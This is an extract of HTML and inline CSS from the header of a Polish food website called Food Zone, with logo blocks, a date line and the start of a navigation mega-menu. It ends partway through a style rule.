</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-short"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu td_uid_11_696ce369e8789_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_11_696ce369e8789" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_11_696ce369e8789_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_11_696ce369e8789_rand {
                    display: inline-block;
                }
                
                .td_uid_11_696ce369e8789_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_11_696ce369e8789_rand .tdb-block-inner {
                    text-align: right;
                }
                
                
                .td_uid_11_696ce369e8789_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_11_696ce369e8789_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_11_696ce369e8789_rand #tdb-mobile-menu-button {
                    color: #000000;
                }
                
                .td_uid_11_696ce369e8789_rand #tdb-mobile-menu-button:hover {
                    color: #bd00ff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_11_696ce369e8789_rand #tdb-mobile-menu-button i {
                    font-size: 28px;
                }
                
                .td_uid_11_696ce369e8789_rand #tdb-mobile-menu-button i {
                    width: 33.6px;
					height: 33.6px;
					line-height:  33.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-square"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo td_uid_12_696ce369e87f5_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_12_696ce369e87f5" >
<style>

/* inline tdc_css att */

.td_uid_12_696ce369e87f5_rand{
margin-top:-2px !important;
margin-right:50px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_12_696ce369e87f5_rand{
margin-right:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_12_696ce369e87f5_rand{
margin-top:5px !important;
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_12_696ce369e87f5_rand {
                    display: inline-block;
                }
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-a,
                .td_uid_12_696ce369e87f5_rand h1 {
                    align-items: center;
                }
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-a,
                .td_uid_12_696ce369e87f5_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-text-wrap {
                    align-items: flex-end;
                }
                
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-icon {
                    font-size: 30px;
                }
                
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-icon {
                    margin-right: 10px;
                }
                .td_uid_12_696ce369e87f5_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    background-image: url(https://foodzone.pl/wp-content/uploads/2019/11/3.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }
				html[class*='ie'] .td_uid_12_696ce369e87f5_rand .tdb-logo-a:hover .tdb-logo-text-title {
				    background: none;
				}
				
				
                .td_uid_12_696ce369e87f5_rand .tdb-logo-text-title {
                    color: #000000;
                }
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_12_696ce369e87f5_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_12_696ce369e87f5_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_12_696ce369e87f5_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:25px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_12_696ce369e87f5_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_12_696ce369e87f5_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_12_696ce369e87f5_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_12_696ce369e87f5_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://foodzone.pl/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">-La Mode</div></div></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_7_696ce369e8ab1" class="tdc-zone"><div class="tdc_zone td_uid_13_696ce369e8ab3_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_13_696ce369e8ab3_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_13_696ce369e8ab3_rand{
position:relative;
}

</style>
<div class="td_uid_7_696ce369e8ab1_rand_style td-element-style" ><style>
.td_uid_7_696ce369e8ab1_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="td_uid_8_696ce369e8b17" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_14_696ce369e8b19_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_14_696ce369e8b19_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_14_696ce369e8b19_rand{
padding-top:30px !important;
position:relative;
}

.td_uid_14_696ce369e8b19_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_8_696ce369e8b17_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_8_696ce369e8b17_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 20px 0px 0px 0px !important;
}
</style></div></div><div class="vc_column td_uid_15_696ce369e8b88_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_15_696ce369e8b88_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_15_696ce369e8b88_rand{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date td_uid_16_696ce369e8c2b_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_696ce369e8c2b" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
.td_uid_16_696ce369e8c2b_rand {
                    display: inline-block;
                }
                
                .td_uid_16_696ce369e8c2b_rand .tdb-head-date-txt {
                    color: #000000;
                }
                
                
                
                .td_uid_16_696ce369e8c2b_rand .tdb-head-date-txt {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">niedziela, 18 stycznia, 2026</div></div></div> <!-- ./block --></div></div></div></div><div id="td_uid_10_696ce369e8d15" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_17_696ce369e8d16_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_17_696ce369e8d16_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_17_696ce369e8d16_rand{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column td_uid_18_696ce369e8d91_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_18_696ce369e8d91_rand {
                    vertical-align: top;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_19_696ce369e8ddc_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_19_696ce369e8ddc" >
<style>

/* inline tdc_css att */

.td_uid_19_696ce369e8ddc_rand{
margin-top:-42px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_696ce369e8ddc_rand{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_19_696ce369e8ddc_rand {
                    display: inline-block;
                }
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-a,
                .td_uid_19_696ce369e8ddc_rand h1 {
                    align-items: center;
                }
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-a,
                .td_uid_19_696ce369e8ddc_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-text-wrap {
                    align-items: flex-end;
                }
                
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-icon {
                    font-size: 60px;
                }
                
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-icon {
                    margin-right: 10px;
                }
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-icon {
                    top: 35px;
                }
                
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    background-image: url(https://foodzone.pl/wp-content/uploads/2019/11/3.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }
				html[class*='ie'] .td_uid_19_696ce369e8ddc_rand .tdb-logo-a:hover .tdb-logo-text-title {
				    background: none;
				}
				
				
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-text-title {
                    color: #000000;
                }
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-icon {
                    color: #000000;
                }
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:90px !important;line-height:1.2 !important;text-transform:uppercase !important;letter-spacing:+4px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_19_696ce369e8ddc_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:80px !important;line-height:1.2 !important;text-transform:uppercase !important;letter-spacing:+4px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_19_696ce369e8ddc_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_19_696ce369e8ddc_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:64px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:+4px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://foodzone.pl/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Food Zone</div></div></a></div></div> <!-- ./block --></div></div></div></div><div id="td_uid_12_696ce369e906b" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_20_696ce369e906c_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_20_696ce369e906c_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_20_696ce369e906c_rand.tdc-row-content-vert-center,
                    .td_uid_20_696ce369e906c_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_20_696ce369e906c_rand.tdc-row-content-vert-bottom,
                    .td_uid_20_696ce369e906c_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_20_696ce369e906c_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_20_696ce369e906c_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .td_uid_20_696ce369e906c_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_20_696ce369e906c_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.td_uid_20_696ce369e906c_rand{
position:relative;
}

.td_uid_20_696ce369e906c_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_12_696ce369e906b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_12_696ce369e906b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#d8d8d8 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}
</style></div></div><div class="vc_column td_uid_21_696ce369e9101_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_21_696ce369e9101_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_696ce369e9101_rand{
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_22_696ce369e9348_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-background-blend td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_22_696ce369e9348"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
.td_uid_22_696ce369e9348_rand {
                    display: inline-block;
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-menu > li > a,
                .td_uid_22_696ce369e9348_rand .td-subcat-more {
                    padding: 0 24px 0 0;
                }
                
                
                .td_uid_22_696ce369e9348_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_696ce369e9348_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    font-size: 7px;
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_696ce369e9348_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_22_696ce369e9348_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696ce369e9348_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 6px;
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696ce369e9348_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 6px;
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696ce369e9348_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_22_696ce369e9348_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_22_696ce369e9348_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696ce369e9348_rand .td-subcat-more .tdb-menu-more-subicon {
                    color: #bd00ff;
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_696ce369e9348_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    color: #000000;
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-menu > li > a,
                .td_uid_22_696ce369e9348_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Open Sans !important;font-size:11px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-normal-menu > ul,
                .td_uid_22_696ce369e9348_rand .td-pulldown-filter-list {
                    left: -16px;
                }
                @media (max-width: 1018px) {
                    .td_uid_22_696ce369e9348_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -16px;
                    }
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-normal-menu ul ul {
                    margin-top: -16px;
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696ce369e9348_rand .td-pulldown-filter-list {
                    padding: 16px 10px;
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696ce369e9348_rand .td-pulldown-filter-list li a {
                    padding: 8px 16px;
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 16px;
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: -3px;
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_22_696ce369e9348_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696ce369e9348_rand .td-pulldown-filter-list {
                    box-shadow:  0px 1px 3px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_22_696ce369e9348_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696ce369e9348_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:16px !important;
                }
                
                
                
                .td_uid_22_696ce369e9348_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_696ce369e9348_rand .tdb-mega-menu ul li {
                    max-width: 1400px !important;
                }
                
				.td_uid_22_696ce369e9348_rand .tdb-menu .tdb-mega-menu ul li {
					border-width: 0px;
				}
				
				.td_uid_22_696ce369e9348_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_22_696ce369e9348_rand .tdb-menu > li > a,
                .td_uid_22_696ce369e9348_rand .td-subcat-more {
                    padding: 0 15px 0 0;
                }
                
                
                .td_uid_22_696ce369e9348_rand .tdb-normal-menu > ul,
                .td_uid_22_696ce369e9348_rand .td-pulldown-filter-list {
                    left: -18px;
                }
                @media (max-width: 1018px) {
                    .td_uid_22_696ce369e9348_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -18px;
                    }
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-normal-menu ul ul {
                    margin-top: -10px;
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696ce369e9348_rand .td-pulldown-filter-list {
                    padding: 10px;
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696ce369e9348_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:14px !important;
                }
                
                
                
                .td_uid_22_696ce369e9348_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_696ce369e9348_rand .tdb-mega-menu ul li {
                    max-width: 970px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_696ce369e9348_rand .tdb-menu > li > a,
                .td_uid_22_696ce369e9348_rand .td-subcat-more {
                    padding: 0 6px;
                }
                
                
                .td_uid_22_696ce369e9348_rand .tdb-menu > li > a,
                .td_uid_22_696ce369e9348_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-normal-menu > ul,
                .td_uid_22_696ce369e9348_rand .td-pulldown-filter-list {
                    left: -20px;
                }
                @media (max-width: 1018px) {
                    .td_uid_22_696ce369e9348_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-normal-menu ul ul {
                    margin-top: -10px;
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696ce369e9348_rand .td-pulldown-filter-list {
                    padding: 10px;
                }
                
                .td_uid_22_696ce369e9348_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696ce369e9348_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                
                
                .td_uid_22_696ce369e9348_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_696ce369e9348_rand .tdb-mega-menu ul li {
                    max-width: 700px !important;
                }
}
</style>
<style>
.td_uid_22_696ce369e9348_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_22_696ce369e9348_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_22_696ce369e9348_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_22_696ce369e9348_rand .tdb-menu > li:hover > a,
				.td_uid_22_696ce369e9348_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_22_696ce369e9348_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #bd00ff;
				}
				
				
				.td_uid_22_696ce369e9348_rand .tdb-menu > li > a:after,
				.td_uid_22_696ce369e9348_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_22_696ce369e9348_rand .tdb-menu > li > a:after,
				.td_uid_22_696ce369e9348_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_22_696ce369e9348_rand .tdb-menu > li > a:after,
				.td_uid_22_696ce369e9348_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_22_696ce369e9348_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_22_696ce369e9348_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_22_696ce369e9348_rand .td-pulldown-filter-list li:hover a {
					color: #bd00ff;
				}
</style><div id=td_uid_22_696ce369e9348 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-69"><a href="https://foodzone.pl/aktualnosci/"><span class="tdb-menu-item-text">Aktualności</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_25_696ce369e9cfc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_25_696ce369e9cfc" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_25_696ce369e9cfc_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_25_696ce369e9cfc_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_696ce369e9cfc_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_696ce369e9cfc_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_696ce369e9cfc_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_25_696ce369e9cfc_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_25_696ce369e9cfc_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_696ce369e9cfc_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_25_696ce369e9cfc_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_25_696ce369e9cfc_rand .td-module-meta-info,
				.ie11 .td_uid_25_696ce369e9cfc_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_25_696ce369e9cfc_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_25_696ce369e9cfc_rand .td_module_wrap {
			        display: flex;
